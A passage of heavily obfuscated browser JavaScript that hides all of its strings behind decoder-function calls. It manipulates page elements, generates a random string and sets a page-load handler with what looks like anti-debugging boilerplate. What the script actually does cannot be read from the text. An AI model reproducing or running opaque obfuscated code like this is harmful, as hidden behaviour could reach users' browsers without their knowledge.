x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- 